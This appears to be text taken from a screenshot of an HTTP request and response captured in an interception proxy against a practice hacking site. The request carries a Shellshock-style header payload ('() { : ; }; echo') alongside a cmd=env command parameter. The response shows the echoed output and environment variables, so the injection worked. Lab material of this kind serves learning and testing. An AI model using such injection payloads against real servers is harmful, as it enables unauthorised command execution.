 Request
Pretty Raw Hex \n
1 GET /index.php?func=cmd&cmd=env HTTP/2
2 Host: command-executor.hackme.quest
3 Cookie: _ga=GA1.2.69192845.1643622981; _gid=
GA1.2.574876833.1643874837
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Hacker: () { : ; }; echo "testing"
Response
Pretty Raw Hex Render \n
43 <div class="input-group">
44 <input class="form-control" type="text" name="cmd" id="cmd"
>
45 <div class="input-group-append">
46 <input class="btn btn-primary" type="submit" value="
Execute">
47 </div>
48 </div>
49 </form>
50 <script>
cmd.focus();
</script>
51 <h2>
$ env
</h2>
<pre>
testing
52 HTTP_SEC_FETCH_DEST=document
53 HTTP_SEC_FETCH_USER=?1